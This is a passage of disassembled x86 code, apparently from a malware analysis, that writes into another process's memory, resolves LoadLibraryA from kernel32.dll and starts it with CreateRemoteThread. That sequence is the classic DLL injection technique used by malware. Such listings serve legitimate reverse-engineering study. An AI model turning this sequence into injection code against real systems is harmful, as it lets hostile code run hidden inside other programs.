 push    edx             ; hProcess
call    ds:WriteProcessMemory
push    offset ModuleName ; "kernel32.dll"
call    ds:GetModuleHandleA
mov     [ebp+hModule], eax
push    offset aLoadlibrarya ; "LoadLibraryA"
mov     eax, [ebp+hModule]
push    eax             ; hModule
call    ds:GetProcAddress
mov     [ebp+lpStartAddress], eax
push    0               ; lpThreadId
push    0               ; dwCreationFlags
mov     ecx, [ebp+lpParameter]
push    ecx             ; lpParameter
mov     edx, [ebp+lpStartAddress]
push    edx             ; lpStartAddress
push    0               ; dwStackSize
push    0               ; lpThreadAttributes
mov     eax, [ebp+hProcess]
push    eax             ; hProcess
call    ds:CreateRemoteThread
mov     [ebp+var_1130], eax
cmp     [ebp+var_1130], 0
jnz     short loc_401340